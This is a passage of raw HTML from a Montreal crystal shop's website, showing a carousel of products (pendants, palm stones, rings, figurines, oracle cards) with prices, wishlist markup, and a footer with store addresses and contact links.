	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:820859,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/rose-quartz-crystal-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/04/Untitled-design-2022-07-20T162649.829-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rose Quartz Crystal Pendant"/><div class='second_img_product'><img width="300" height="253" src='https://crystaldreamsworld.com/wp-content/uploads/2020/04/Quartz-rose-pink-pendentif-populaire-Hand--300x253.jpg' alt='Rose Quartz Crystal Pendant'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/rose-quartz-crystal-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Rose Quartz Crystal Pendant</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>9.52&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=790566&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-790566 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="790566"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:790566,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/chrysanthemum-palm-stone-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2019/02/chrysanthemum-palm-stone-2-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chrysanthemum Palm Stone"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/04/Chrysanthemum-palmstone-Palm-stone-Hand-300x200.jpg' alt='Chrysanthemum Palm Stone'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/chrysanthemum-palm-stone-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chrysanthemum Palm Stone</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>21.98&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=791365&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-791365 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="791365"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:791365,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/moonstone-glare-sterling-silver-ring-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/06/Untitled-design-2022-06-17T132836.289-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moonstone &#8220;Glare&#8221; Sterling Silver Ring"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/06/Variable_-Moonstone-_Glare_-Sterling-Silver-Ring-6-300x216.jpg' alt='Moonstone &#8220;Glare&#8221; Sterling Silver Ring'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/moonstone-glare-sterling-silver-ring-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Moonstone &#8220;Glare&#8221; Sterling Silver Ring</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>65.96&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-829055 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="829055"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:829055,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/rose-quartz-mushroom-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2025/11/MSH-013-Mushroom-_-Champignon-Rose-Quartz-M1-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rose Quartz Mushroom (M)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2025/11/MSH-013-Mushroom-_-Champignon-Rose-Quartz-M-800x577.jpg' alt='Rose Quartz Mushroom (M)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/rose-quartz-mushroom-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Rose Quartz Mushroom (M)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>10.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=846535&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-846535 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="846535"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:846535,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/fluorite-double-point-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T141742.042-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fluorite &#8220;Double Point&#8221; Sterling Silver Pendant"/><div class='second_img_product'><img width="300" height="188" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Fluorite-Purple-Green-Shade-Pendant-Silver-Hand-300x188.jpg' alt='Fluorite &#8220;Double Point&#8221; Sterling Silver Pendant'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/fluorite-double-point-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Fluorite &#8220;Double Point&#8221; Sterling Silver Pendant</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>18.32&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=792865&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-792865 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="792865"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:792865,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/turquoise-angelus-sterling-silver-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/06/Untitled-design-2022-06-22T153500.166-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turquoise &#8220;Angelus&#8221; Sterling Silver Ring"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/06/Variable_-Turquoise-_Angelus_-925-Ring-1-300x216.jpg' alt='Turquoise &#8220;Angelus&#8221; Sterling Silver Ring'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/turquoise-angelus-sterling-silver-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Turquoise &#8220;Angelus&#8221; Sterling Silver Ring</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>62.29&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-829576 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="829576"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:829576,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/mindful-games-activity-cards/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="557" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2024/07/ORA-139-Mindful-Games-Activity-Cards-Oracle-Cards-_-Cartes-de-Oracles.-7-800x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mindful Games Activity Cards"/><div class='second_img_product'><img width="800" height="557" src='https://crystaldreamsworld.com/wp-content/uploads/2024/07/ORA-139-Mindful-Games-Activity-Cards-Oracle-Cards-_-Cartes-de-Oracles.-1-800x557.jpg' alt='Mindful Games Activity Cards'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/mindful-games-activity-cards/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mindful Games Activity Cards</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>24.91&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=839976&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-839976 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="839976"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:839976,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/agate-polished-massage-wand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/03/Untitled-design-77-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Agate Polished Massage Wand"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/03/Agate-batons-Massage-wands-Polished-Sticks-Hand-300x200.jpg' alt='Agate Polished Massage Wand'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/agate-polished-massage-wand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Agate Polished Massage Wand</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>26.38&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=790254&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-790254 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="790254"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:790254,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/shungite-bear-figurine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/02/SHF-005-Shungite-Figurines-Bear-7-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Bear Figurine"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/02/SHF-005-Shungite-Figurines-Bear-1-300x216.jpg' alt='Shungite Bear Figurine'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/shungite-bear-figurine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Shungite Bear Figurine</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>16.85&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=818112&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-818112 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="818112"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:818112,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li></ul>
			</div>
		</section><div class="flex justify-center mt-2"><a class="btn__primary" href="https://crystaldreamsworld.com/product-category/all/">Find yours now!</a></div></div></div></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous"><a href="https://crystaldreamsworld.com/himayalan-salt-lamps-montreal/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link"><span class="pagination-icon">&#xAB;</span><img width="60" height="80" src="https://crystaldreamsworld.com/wp-content/uploads/2014/10/saltlapm.jpg" class="attachment-tiny size-tiny" alt="Crystal Dreams Lampes au sel de l&#039;Himalaya Montréal" decoding="async" /> Himalayan Salt Lamps Montreal</span></a></div><div class="pagination-next"><a href="https://crystaldreamsworld.com/crystal-store-canada-montreal/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Crystals and Gemstones Canada <img width="80" height="60" src="https://crystaldreamsworld.com/wp-content/uploads/2016/11/canada-1334165_960_720.jpg" class="attachment-tiny size-tiny" alt="Cristaux et pierres précieuses Canada" decoding="async" loading="lazy" /><span class="pagination-icon">&#xBB;</span></span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"></aside><aside class="sidebar sidebar-secondary widget-area" role="complementary" aria-label="Secondary Sidebar" id="genesis-sidebar-secondary"><section id="is_widget-2" class="widget widget_is_search widget_search"><div class="widget-wrap">							<style type="text/css" media="screen">
							#is-ajax-search-result-815170 .is-highlight { background-color: #FFFFB9 !important;}
							#is-ajax-search-result-815170 .meta .is-highlight { background-color: transparent !important;}
							</style>
						<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=815170 class="is-search-form is-form-style is-form-style-3 is-form-id-815170 is-ajax-search" action="https://crystaldreamsworld.com/" method="get" role="search" ><label for="is-search-input-815170"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-815170" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></div></section>
</aside></div></div><div data-wpr-lazyrender="1" class="footer-widgets" id="genesis-footer-widgets"><div  class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="img-container" style="text-align: center !important;" >
	<img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" alt="Logo footer" style="height: 200px; width: 200px;" />
</div>
<div>Crystal Dreams is an online international crystal store that specializes in the sale of crystals, gemstones, minerals, jewelry, herbs and other natural products.</div>
<br>
<div><a style="color: #0297de;" href="https://crystaldreamsworld.com/social/"><strong>Join our community</strong></a></div>
<br>
<div class="container-socials" style="justify-content: flex-start !important; margin: 0 !important">
	<div class="social-item"><a href="https://www.facebook.com/CrystalDreamsWorld/" target="_blank"><i class="fab fa-facebook-f"></i></a></div>
	<div class="social-item"><a href="https://www.instagram.com/crystal.dreams/" target="_blank"><i class="fab fa-instagram"></i></a></div>
	<div class="social-item"><a href="https://www.pinterest.com/CrystalDreamPin/" target="_blank"><i class="fab fa-pinterest-p"></i></a></div>
	<div class="social-item"><a href="https://twitter.com/_crystaldreams_" target="_blank"><i class="fab fa-twitter"></i></a></div>
	<div class="social-item"><a href="https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc" target="_blank"><i class="fab fa-tiktok"></i></a></div>
	<div class="social-item"><a href="https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></div>
</div>
<br><br>
<div class="widget-title" style="font-weight: bold !important; margin-bottom: 0 !important;">HOW TO REACH US</div>
<div><a style="color: #0297de;" href="/cdn-cgi/l/email-protection#a1c8cfc7cee1c2d3d8d2d5c0cdc5d3c4c0ccd28fc2c0"><span class="__cf_email__" data-cfemail="abc2c5cdc4ebc8d9d2d8dfcac7cfd9cecac6d885c8ca">[email&#160;protected]</span></a></div>

</div></div></section>
<section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">FIND US AT</div>
<ul>
	<li> <p class="weight-600">Crystal Dreams Pierrefonds</p> <i class="fas fa-map-marker-alt icon-f mr-1"></i>15781 Blvd. Pierrefonds,<br>Montreal, Quebec, H9H 3X6, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384947043"><i class="fas fa-phone icon-f mr-1"></i> +1 (438) 494 - 7043</a></li>
	<br>
	<li><p class="weight-600">Crystal Dreams St-Denis</p><i class="fas fa-map-marker-alt icon-f"></i> 3803 Saint-Denis,<br>Montreal, Quebec, H2W 2M4, Canada</li>
	<li><a class="ft-link-call" href="tel:+14383876946"><i class="fas fa-phone icon-f"></i> +1 (438) 387 - 6946</a></li>
	<br>
	<li><p class="weight-600">Crystal Dreams Laval </p><i class="fas fa-map-marker-alt icon-f"></i> 2100 Blvd le Corbusier,<br>Laval, Quebec, H7S 2C9, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384927804"><i class="fas fa-phone icon-f"></i> +1 ‪(438) 492-7804‬</a></li>
</ul></div></div></section>
<section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">SHOP</div>
<ul class="shop-menu-f">
	<li><a  href="https://crystaldreamsworld.com/product-category/all-chakras/">Chakras</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/crystals/">Crystals</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/jewelry-2/">Jewelry</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/all/">Products</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/properties/">Properties</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/aromes/">Scents</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/zodiacs/">Zodiacs</a></li>
</ul>
<div class="footer__payment"><img width="258" height="104" style="display: block; max-width: 120px; margin: 10px 0;" alt="secure" src="/wp-content/uploads/2024/04/secure_1.png"/>
<ul class="list list-payment" role="list">
	<li class="list-payment__item">
